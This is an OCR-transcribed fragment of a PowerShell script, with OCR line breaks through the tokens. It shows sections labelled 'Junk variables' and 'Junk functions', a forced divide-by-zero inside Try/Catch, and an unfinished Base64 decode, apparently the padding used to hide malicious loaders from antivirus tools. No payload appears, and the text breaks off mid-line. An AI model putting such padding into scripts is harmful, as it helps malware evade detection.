
# Junk variables
$zblENL = 
"FCF948944F3565"
$idrmv = 
"F4958E96A3A"
$GLLk = 
"54835DACE131C7E18"
$zrSi = 
"AE02B1FB71CCFF0BB01ED81"
$YIDNc = 
"FAB59A93E5EE61F"
$yHlE = 
"0BDA2903359F5EF"
$LzrSIt = 
"3BB64523B5CE9388D4180C35B5"
$UIlAld = 
"326C3DBB379E7CB83"
$ewFPx = 
"43AEA661086134C03ECF545795B9"
$QeFaX = 
"573725D0C027B218DB099C5CD"
# Junk functions 
Get-Random -Minimum 
99999
 -Maximum 
999999
Try
 { [
void
](
1
/
0
) } 
Catch
Write-Verbose 
'Initializing...'
[
System.Convert
]::FromBase64String(
"QUtJUw=="